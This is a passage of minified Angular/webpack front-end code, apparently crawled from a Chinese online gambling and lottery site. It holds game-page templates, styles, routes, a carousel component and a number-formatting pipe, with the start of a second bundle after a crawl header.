e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sports",[],null,null,null,fn,mn)),e["\u0275did"](1,114688,null,0,sn,[v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var hn=e["\u0275ccf"]("app-sports",sn,bn,{},{},[]),Cn=function(){function n(n){this.config=n,this.bannerImage=this.config.baseImgUrl+"/images/esports/esports_banner.png"}return n.prototype.ngOnInit=function(){},n}(),On=e["\u0275crt"]({encapsulation:0,styles:[[""]],data:{}});function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,u.b,u.a)),e["\u0275did"](1,114688,null,0,a.a,[c.a,r.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,1,"app-page-common",[],null,null,null,_,O)),e["\u0275did"](3,114688,null,0,C,[h.a],null,null)],(function(n,l){n(l,1,0,l.component.bannerImage),n(l,3,0)}),null)}function xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-gaming",[],null,null,null,Pn,On)),e["\u0275did"](1,114688,null,0,Cn,[v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Mn=e["\u0275ccf"]("app-gaming",Cn,xn,{},{},[]),_n=function(){function n(n,l){this.service=n,this.config=l,this.bannerImage=this.config.baseImgUrl+"/images/lottery/lottery_banner.png"}return n.prototype.ngOnInit=function(){},n}(),vn=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{background-color:#1e0103;padding:70px 0 20px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;padding:20px;background:-webkit-gradient(linear,left top,left bottom,from(#690202),color-stop(10%,#2a0001));background:linear-gradient(#690202,#2a0001 10%);border-radius:6px;border:1px solid #690202;display:-webkit-box;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:312px;height:148px;background-image:url(/pcCFPB/images/lottery/lot_box_bg.png);background-size:100% 100%;border:1px solid #a90208;margin:0 10px 20px 0;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3n+0){margin-right:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .logo[_ngcontent-%COMP%]{width:50%;height:100%;background-size:110px auto;background-position:center center;background-repeat:no-repeat}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{width:50%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#ecb950;text-align:center;font-size:16px;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{width:106px;height:32px;display:block;margin:20px auto 0;background-size:100% 100%;cursor:pointer;background-image:url(/pcCFPB/images/dtqp/begain_btn.png)}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.hot[_ngcontent-%COMP%]{background-image:url(/pcCFPB/images/lottery/lot_dfbox_bg.png)}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function kn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"span",[["class","load-game"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null))],null,null)}function yn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"li",[],null,null,null,null,null)),e["\u0275prd"](512,null,p["\u0275NgClassImpl"],p["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,p.NgClass,[p["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(n()(),e["\u0275eld"](3,0,null,null,0,"div",[["class","logo"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,4,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,kn)),e["\u0275did"](8,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,2,0,"0"==l.context.$implicit.gameId&&"DF"==l.context.$implicit.menuNameEn?"hot":""),n(l,8,0,"WAITFOR"!==l.context.$implicit.gameCode)}),(function(n,l){n(l,3,0,"url("+(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)+")"),n(l,6,0,l.context.$implicit.menuNameCn)}))}function In(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,m.b,[f.DomSanitizer,b.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,u.b,u.a)),e["\u0275did"](1,114688,null,0,a.a,[c.a,r.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,yn)),e["\u0275did"](5,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,In)),e["\u0275did"](8,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,1,0,t.bannerImage),n(l,5,0,e["\u0275unv"](l,5,0,e["\u0275nov"](l,6).transform(t.service.currentGameList))),n(l,8,0,0===t.service.currentGameListLength)}),null)}function zn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-lottery",[],null,null,null,wn,vn)),e["\u0275did"](1,114688,null,0,_n,[h.a,v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Rn=e["\u0275ccf"]("app-lottery",_n,zn,{},{},[]),Tn=function(){function n(n,l){this.service=n,this.config=l,this.bannerImage=this.config.baseImgUrl+"/images/fish/fish_banner.jpg"}return n.prototype.ngOnInit=function(){},n}(),Dn=e["\u0275crt"]({encapsulation:0,styles:[[".content[_ngcontent-%COMP%]{width:100%;min-height:825px;padding-bottom:10px;background-position:top center;background-repeat:no-repeat;background-color:#307cda}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{padding-top:380px;margin:0 auto;width:1200px;text-align:center;overflow:hidden}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:200px;height:219px;margin-bottom:20px;margin-right:50px;opacity:.8;cursor:pointer;-webkit-transition:.5s;transition:.5s;-webkit-animation:4s linear infinite fishAnimate;animation:4s linear infinite fishAnimate}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{opacity:1;-webkit-animation-play-state:paused;animation-play-state:paused}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(5n){margin-right:0}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}@-webkit-keyframes fishAnimate{50%{-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fishAnimate{50%{-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}"]],data:{}});function Fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==("WAITFOR"!==n.context.$implicit.gameCode?n.component.service.loadGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId}):"javascript:void(0);")&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)}))}function Nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","content"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,Fn)),e["\u0275did"](3,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef])],(function(n,l){var t=l.component;n(l,3,0,e["\u0275unv"](l,3,0,e["\u0275nov"](l,4).transform(t.service.currentGameList)))}),(function(n,l){n(l,0,0,"url("+l.component.bannerImage+")")}))}function Ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-fishing",[],null,null,null,Nn,Dn)),e["\u0275did"](1,114688,null,0,Tn,[h.a,v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Sn=e["\u0275ccf"]("app-fishing",Tn,Ln,{},{},[]),$n=function(){function n(n,l){this.service=n,this.config=l}return n.prototype.ngOnInit=function(){},n}(),An=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{background-color:#1e0103;padding:30px 0 20px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;padding:20px;background:-webkit-gradient(linear,left top,left bottom,from(#690202),color-stop(10%,#2a0001));background:linear-gradient(#690202,#2a0001 10%);border-radius:6px;border:1px solid #690202;display:-webkit-box;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:306px;height:270px;background-size:100% 100%;border:1px solid #a90208;margin:0 20px 20px 0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3n+0){margin-right:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .btn-box[_ngcontent-%COMP%]{visibility:visible}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{width:100%;height:100%;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;background:rgba(0,0,0,.5);visibility:hidden}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:118px;height:37px;background-size:100% 100%;cursor:pointer}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   div.load-game[_ngcontent-%COMP%]{background-image:url(/pcCFPB/images/dtqp/begain_btn.png)}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   div.free-game[_ngcontent-%COMP%]{margin-top:20px;background-image:url(/pcCFPB/images/dtqp/free_btn.png)}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function En(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","load-game"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null))],null,null)}function Gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"li",[],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,En)),e["\u0275did"](2,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,2,0,"WAITFOR"!==l.context.$implicit.gameCode)}),(function(n,l){n(l,0,0,"url("+(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)+")")}))}function Vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,m.b,[f.DomSanitizer,b.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function Wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,Gn)),e["\u0275did"](3,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,Vn)),e["\u0275did"](6,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,3,0,e["\u0275unv"](l,3,0,e["\u0275nov"](l,4).transform(t.service.currentGameList))),n(l,6,0,0===t.service.currentGameListLength)}),null)}function jn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-chess-tx",[],null,null,null,Wn,An)),e["\u0275did"](1,114688,null,0,$n,[h.a,v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var qn=e["\u0275ccf"]("app-chess-tx",$n,jn,{},{},[]),Hn=t("EdU/"),Bn=t("/Yna"),Yn=t("JRKe"),Un=t("Ed4d"),Jn=t("8WaK"),Kn=t("QfCi"),Zn=t("CghO"),Qn=t("Sq/J"),Xn=t("eDkP"),nl=t("Fzqc"),ll=function(){return function(){}}(),tl=t("4c35"),el=t("qAlS"),ol=t("xouH"),il=t("KMFx"),ul=t("Vs+A"),al=t("5uwh"),cl=t("uTmk"),rl=t("IOtJ"),gl=t("h5O1"),dl=t("D3Pk"),pl=t("SL+W"),sl=t("8e7N"),ml=t("bQgi"),fl=t("6dbk"),bl=t("wx2m"),hl=t("J+Fg"),Cl=t("QvIU"),Ol=t("iHsM"),Pl=t("XLv6"),xl=t("els3"),Ml=t("QQsT"),_l=t("nH7t"),vl=t("UjjO"),kl=t("hKCq"),yl=t("dJ6Q"),Il=t("eNAM"),wl=t("nBas"),zl=t("vGXY"),Rl=t("z6Tj"),Tl=t("Hw1A"),Dl=t("kgsp"),Fl=t("kwqV"),Nl=t("tZ8a"),Ll=t("iO/g"),Sl=t("9UnD"),$l=t("ukEd"),Al=t("8Bmj"),El=t("YMkR"),Gl=t("cg/a"),Vl=t("OsWL"),Wl=t("MP3s"),jl=t("EQkA"),ql=t("a/fG"),Hl=t("H+n6"),Bl=t("X4wW"),Yl=t("Kb1l"),Ul=t("0x7Z"),Jl=t("ZLNL"),Kl=t("OiR+"),Zl=t("HJO+"),Ql=t("FMzt"),Xl=t("Ee7L"),nt=t("ygly"),lt=t("GSSa"),tt=t("kIv3"),et=t("X5Tt"),ot=t("6Cds"),it=t("dsq3");t.d(l,"GameModuleNgFactory",(function(){return ut}));var ut=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,z,$,pn,hn,Mn,Rn,Sn,qn,Hn.a,Hn.b,Bn.a,Yn.a,Un.a,Jn.a,Kn.a,Zn.a,Qn.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,p.NgLocalization,p.NgLocaleLocalization,[e.LOCALE_ID,[2,p["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](4608,W.c,W.c,[]),e["\u0275mpd"](4608,J.v,J.v,[]),e["\u0275mpd"](4608,Xn.d,Xn.d,[Xn.k,Xn.f,e.ComponentFactoryResolver,Xn.i,Xn.g,e.Injector,e.NgZone,p.DOCUMENT,nl.b,[2,p.Location]]),e["\u0275mpd"](5120,Xn.l,Xn.m,[Xn.d]),e["\u0275mpd"](4608,J.e,J.e,[]),e["\u0275mpd"](5120,G.A,G.M,[p.DOCUMENT,[3,G.A]]),e["\u0275mpd"](1073742336,p.CommonModule,p.CommonModule,[]),e["\u0275mpd"](1073742336,Q.t,Q.t,[[2,Q.y],[2,Q.p]]),e["\u0275mpd"](1073742336,ll,ll,[]),e["\u0275mpd"](1073742336,W.d,W.d,[]),e["\u0275mpd"](1073742336,d.b,d.b,[]),e["\u0275mpd"](1073742336,G.J,G.J,[]),e["\u0275mpd"](1073742336,g.b,g.b,[]),e["\u0275mpd"](1073742336,V.c,V.c,[]),e["\u0275mpd"](1073742336,J.u,J.u,[]),e["\u0275mpd"](1073742336,J.j,J.j,[]),e["\u0275mpd"](1073742336,b.c,b.c,[]),e["\u0275mpd"](1073742336,nl.a,nl.a,[]),e["\u0275mpd"](1073742336,tl.e,tl.e,[]),e["\u0275mpd"](1073742336,el.g,el.g,[]),e["\u0275mpd"](1073742336,Xn.h,Xn.h,[]),e["\u0275mpd"](1073742336,G.k,G.k,[]),e["\u0275mpd"](1073742336,m.c,m.c,[]),e["\u0275mpd"](1073742336,G.y,G.y,[]),e["\u0275mpd"](1073742336,G.x,G.x,[]),e["\u0275mpd"](1073742336,ol.h,ol.h,[]),e["\u0275mpd"](1073742336,il.b,il.b,[]),e["\u0275mpd"](1073742336,U.c,U.c,[]),e["\u0275mpd"](1073742336,A.d,A.d,[]),e["\u0275mpd"](1073742336,J.s,J.s,[]),e["\u0275mpd"](1073742336,ul.a,ul.a,[]),e["\u0275mpd"](1073742336,al.a,al.a,[]),e["\u0275mpd"](1073742336,cl.a,cl.a,[]),e["\u0275mpd"](1073742336,rl.a,rl.a,[]),e["\u0275mpd"](1073742336,gl.a,gl.a,[]),e["\u0275mpd"](1073742336,dl.b,dl.b,[]),e["\u0275mpd"](1073742336,pl.a,pl.a,[]),e["\u0275mpd"](1073742336,sl.a,sl.a,[]),e["\u0275mpd"](1073742336,ml.c,ml.c,[]),e["\u0275mpd"](1073742336,fl.h,fl.h,[]),e["\u0275mpd"](1073742336,fl.a,fl.a,[]),e["\u0275mpd"](1073742336,fl.e,fl.e,[]),e["\u0275mpd"](1073742336,bl.c,bl.c,[]),e["\u0275mpd"](1073742336,hl.d,hl.d,[]),e["\u0275mpd"](1073742336,Cl.f,Cl.f,[]),e["\u0275mpd"](1073742336,Ol.a,Ol.a,[]),e["\u0275mpd"](1073742336,G.t,G.t,[]),e["\u0275mpd"](1073742336,Pl.b,Pl.b,[]),e["\u0275mpd"](1073742336,xl.c,xl.c,[]),e["\u0275mpd"](1073742336,Ml.a,Ml.a,[]),e["\u0275mpd"](1073742336,_l.a,_l.a,[]),e["\u0275mpd"](1073742336,vl.b,vl.b,[]),e["\u0275mpd"](1073742336,kl.g,kl.g,[]),e["\u0275mpd"](1073742336,kl.b,kl.b,[]),e["\u0275mpd"](1073742336,yl.a,yl.a,[]),e["\u0275mpd"](1073742336,Il.a,Il.a,[]),e["\u0275mpd"](1073742336,wl.c,wl.c,[]),e["\u0275mpd"](1073742336,wl.b,wl.b,[]),e["\u0275mpd"](1073742336,zl.a,zl.a,[]),e["\u0275mpd"](1073742336,Rl.b,Rl.b,[]),e["\u0275mpd"](1073742336,Tl.g,Tl.g,[]),e["\u0275mpd"](1073742336,Dl.b,Dl.b,[]),e["\u0275mpd"](1073742336,Fl.e,Fl.e,[]),e["\u0275mpd"](1073742336,B.b,B.b,[]),e["\u0275mpd"](1073742336,Nl.a,Nl.a,[]),e["\u0275mpd"](1073742336,Ll.a,Ll.a,[]),e["\u0275mpd"](1073742336,Z.h,Z.h,[]),e["\u0275mpd"](1073742336,Z.f,Z.f,[]),e["\u0275mpd"](1073742336,G.z,G.z,[]),e["\u0275mpd"](1073742336,r.g,r.g,[]),e["\u0275mpd"](1073742336,r.d,r.d,[]),e["\u0275mpd"](1073742336,r.e,r.e,[]),e["\u0275mpd"](1073742336,Sl.g,Sl.g,[]),e["\u0275mpd"](1073742336,Sl.e,Sl.e,[]),e["\u0275mpd"](1073742336,$l.a,$l.a,[]),e["\u0275mpd"](1073742336,Al.b,Al.b,[]),e["\u0275mpd"](1073742336,El.b,El.b,[]),e["\u0275mpd"](1073742336,Gl.b,Gl.b,[]),e["\u0275mpd"](1073742336,Vl.b,Vl.b,[]),e["\u0275mpd"](1073742336,Wl.a,Wl.a,[]),e["\u0275mpd"](1073742336,jl.a,jl.a,[]),e["\u0275mpd"](1073742336,ql.a,ql.a,[]),e["\u0275mpd"](1073742336,Hl.a,Hl.a,[]),e["\u0275mpd"](1073742336,Bl.a,Bl.a,[]),e["\u0275mpd"](1073742336,Yl.c,Yl.c,[]),e["\u0275mpd"](1073742336,Ul.b,Ul.b,[]),e["\u0275mpd"](1073742336,Jl.b,Jl.b,[]),e["\u0275mpd"](1073742336,Kl.f,Kl.f,[]),e["\u0275mpd"](1073742336,Zl.a,Zl.a,[]),e["\u0275mpd"](1073742336,Ql.a,Ql.a,[]),e["\u0275mpd"](1073742336,G.E,G.E,[]),e["\u0275mpd"](1073742336,Xl.a,Xl.a,[]),e["\u0275mpd"](1073742336,nt.a,nt.a,[]),e["\u0275mpd"](1073742336,lt.a,lt.a,[]),e["\u0275mpd"](1073742336,G.p,G.p,[]),e["\u0275mpd"](1073742336,tt.a,tt.a,[]),e["\u0275mpd"](1073742336,et.d,et.d,[]),e["\u0275mpd"](1073742336,ot.a,ot.a,[]),e["\u0275mpd"](1073742336,it.a,it.a,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,Q.n,(function(){return[[{path:"",redirectTo:"txqp",pathMatch:"full"},{path:"chess",component:k},{path:"live",component:R},{path:"electronic",component:K},{path:"TYDJ",component:sn},{path:"esports",component:Cn},{path:"lottery",component:_n},{path:"fish",component:Tn},{path:"dtqp",component:$n}]]}),[]),e["\u0275mpd"](256,Z.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,Sl.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))},"N5+b":function(n,l,t){"use strict";t.d(l,"a",(function(){return i})),t.d(l,"b",(function(){return g}));var e=t("CcnG"),o=(t("tNz9"),t("Ip0R")),i=(t("dWZg"),t("zC/G"),e["\u0275crt"]({encapsulation:2,styles:["\n      nz-carousel {\n        display: block;\n        position: relative;\n        overflow: hidden;\n        width: 100%;\n        height: 100%;\n      }\n\n      .slick-dots {\n        display: block;\n      }\n\n      .slick-track {\n        opacity: 1;\n      }\n    "],data:{}}));function u(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](0,null,null,0))],null,null)}function a(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[],[[2,"slick-active",null]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.goTo(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,u)),e["\u0275did"](2,540672,null,0,o.NgTemplateOutlet,[e.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),e["\u0275pod"](3,{$implicit:0})],(function(n,l){var t=l.component,o=n(l,3,0,l.context.index);n(l,2,0,o,t.nzDotRender||e["\u0275nov"](l.parent.parent,8))}),(function(n,l){n(l,0,0,l.context.$implicit.isActive)}))}function c(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[["class","slick-dots"]],[[2,"slick-dots-top",null],[2,"slick-dots-bottom",null],[2,"slick-dots-left",null],[2,"slick-dots-right",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,a)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,2,0,l.component.carouselContents)}),(function(n,l){var t=l.component;n(l,0,0,"top"===t.nzDotPosition,"bottom"===t.nzDotPosition,"left"===t.nzDotPosition,"right"===t.nzDotPosition)}))}function r(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"button",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,l){n(l,1,0,l.context.$implicit+1)}))}function g(n){return e["\u0275vid"](2,[e["\u0275qud"](671088640,1,{slickList:0}),e["\u0275qud"](671088640,2,{slickTrack:0}),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","slick-initialized slick-slider"]],[[2,"slick-vertical",null]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,[[1,0],["slickList",1]],null,2,"div",[["class","slick-list"],["tabindex","-1"]],null,[[null,"keydown"],[null,"mousedown"],[null,"touchstart"]],(function(n,l,t){var e=!0,o=n.component;return"keydown"===l&&(e=!1!==o.onKeyDown(t)&&e),"mousedown"===l&&(e=!1!==o.pointerDown(t)&&e),"touchstart"===l&&(e=!1!==o.pointerDown(t)&&e),e}),null,null)),(n()(),e["\u0275eld"](4,0,[[2,0],["slickTrack",1]],null,1,"div",[["class","slick-track"]],null,null,null,null,null)),e["\u0275ncd"](null,0),(n()(),e["\u0275and"](16777216,null,null,1,null,c)),e["\u0275did"](7,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,[["renderDotTemplate",2]],null,0,null,r))],(function(n,l){n(l,7,0,l.component.nzDots)}),(function(n,l){n(l,2,0,l.component.nzVertical)}))}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.dhycp71.com/3.dd64f8ab05bd2848bb17.js
body_size: 21161
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[3],{"1dYp":function(n,t,l){"use strict";var e=l("CcnG"),o=l("rr9d"),i=l("OsWL"),u=l("zC/G"),c=l("Ip0R"),a=l("CVdl"),r=l("v67d"),s=l("ZLNL"),g=l("28A0"),p=l("y9Pr"),d=l("dWZg"),f=function(){function n(){}return n.prototype.transform=function(n){for(var t=[],l=1;l<arguments.length;l++)t[l-1]=arguments[l];var e=new RegExp("[\u4e00-\u9fa5]+"),o=new RegExp("^[-+]?(([0-9]+)([.]([0-9]+))?|([.]([0-9]+))?)$"),i=t[0];function u(n){for(var t=["","\u4e07","\u4ebf","\u4e07\u4ebf"],l=n,e=t[0],o=0;o<4&&(e=t[o],!(a(l)<5));o++)l=c(l);return a(n)>=5?l+e:0===i?n.toLocaleString():n}function c(n,t){void 0===t&&(t=-4);var l=n.toString().split("."),e=l[0].split("");e.splice(t,0,".");var o=e.join("");return l[1]&&(o+=l[1]),Number(o)}function a(n){var t=n.toString(),l=t.indexOf("."),e=t;return-1!==l&&(e=t.substring(0,l)),e.length}return e.test(n)&&(n.length>4&&-1!==n.indexOf("\u514d\u8d39\u53d6\u6b3e")&&(n=n.substring(n.indexOf("\u514d"),n.indexOf("\u6b3e")+1)),n.length>4&&-1!==n.indexOf("\u53d6\u6b3e\u989d\u5ea6")&&(n=n.substring(n.indexOf("\u53d6"),n.indexOf("\u5ea6")+1))),o.test(n)&&(n=u(Number(n))),n},n}(),C=l("udbD"),m=l("Cxl7"),h=l("bZGi"),O=l("uGGr"),P=l("Evg9"),x=l("6cVX"),_=l("8cFx"),M=l("ZYCi"),b=l("Xuik"),v=l("WAj7");l.d(t,"a",(function(){return wn}));var w=e["\u0275crt"]({encapsulation:0,styles:[[".main-content[_ngcontent-%COMP%]{min-height:100vh;font-family:PingFang SC,PingFang SC-Bold}.main-content[_ngcontent-%COMP%]   .headTitle[_ngcontent-%COMP%]{display:inline-block;padding:30px 0 20px;font-size:32px;font-weight:300;font-style:italic;text-align:center;color:#fffb29;border-bottom:1px solid #fffb29;margin-bottom:20px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]{width:100%;background:url(/pcCFPB/images/level/banner.jpg) 0 0/100% no-repeat #200103;padding-bottom:1px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 